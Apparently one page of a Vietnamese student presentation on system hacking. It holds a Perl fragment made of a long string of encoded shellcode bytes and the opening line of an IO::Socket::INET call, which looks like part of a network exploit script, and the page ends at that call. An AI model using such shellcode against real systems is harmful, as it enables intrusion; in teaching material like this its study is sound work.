 Đề Tài : SysTem Hacking 73

"\xcf\x9a\x0f\xaf\x0f\xfd\x86\x4a\x3e\x2f\xfc\x1f\x12\xff" .
"\x76\x4d\x9e\x74\xda\x66\x15\xf8\xf3\x89\x9e\xb7\x25\xa7" .
"\x1f\x76\xea\x6b\xe3\x18\x96\x71\x37\xfb\xa7\xb9\x4a\xfa" .
"\xe0\xa4\xa4\xae\xb9\xa3\x16\x5f\xcd\xf6\xaa\x5e\x01\x7d" .
"\x92\x18\x24\x42\x66\x93\x27\x93\xd6\xa8\x60\x0b\x5d\xf6" .
"\x50\x2a\xb2\xe4\xad\x65\xbf\xdf\x46\x74\x69\x2e\xa6\x46" .
"\x55\xfd\x99\x66\x58\xff\xde\x41\x82\x8a\x14\xb2\x3f\x8d" .
"\xee\xc8\x9b\x18\xf3\x6b\x68\xba\xd7\x8a\xbd\x5d\x93\x81" .
"\x0a\x29\xfb\x85\x8d\xfe\x77\xb1\x06\x01\x58\x33\x5c\x26" .
"\x7c\x1f\x07\x47\x25\xc5\xe6\x78\x35\xa1\x57\xdd\x3d\x40" .
"\x8c\x67\x1c\x0d\x61\x5a\x9f\xcd\xed\xed\xec\xff\xb2\x45" .
"\x7b\x4c\x3b\x40\x7c\xb3\x16\x34\x12\x4a\x98\x45\x3a\x89" .
"\xcc\x15\x54\x38\x6c\xfe\xa4\xc5\xb9\x51\xf5\x69\x11\x12" .
"\xa5\xc9\xc1\xfa\xaf\xc5\x3e\x1a\xd0\x0f\x49\x1c\x1e\x6b" .
"\x1a\xcb\x63\x8b\x8d\xdc\xed\x6d\xc7\xf2\xbb\x26\x7f\x31" .
"\x98\xfe\x18\x4a\xca\x52\xb1\xdc\x42\xbd\x05\xe2\x52\xeb" .
"\x26\x4f\xfa\x7c\xbc\x83\x3f\x9c\xc3\x89\x17\xd7\xfc\x5a" .
"\xed\x89\x4f\xfa\xf2\x83\x27\x9f\x61\x48\xb7\xd6\x99\xc7" .
"\xe0\xbf\x6c\x1e\x64\x52\xd6\x88\x9a\xaf\x8e\xf3\x1e\x74" .
"\x73\xfd\x9f\xf9\xcf\xd9\x8f\xc7\xd0\x65\xfb\x97\x86\x33" .
"\x55\x5e\x71\xf2\x0f\x08\x2e\x5c\xc7\xcd\x1c\x5f\x91\xd1" .
"\x48\x29\x7d\x63\x25\x6c\x82\x4c\xa1\x78\xfb\xb0\x51\x86" .
"\xd6\x70\x61\xcd\x7a\xd0\xea\x88\xef\x60\x77\x2b\xda\xa7" .
"\x8e\xa8\xee\x57\x75\xb0\x9b\x52\x31\x76\x70\x2f\x2a\x13" .
"\x76\x9c\x4b\x36";
$socket=IO::Socket::INET->new(

Sinh viên thực hiện: Lê Văn Bình GVHD : Võ Đỗ Thắng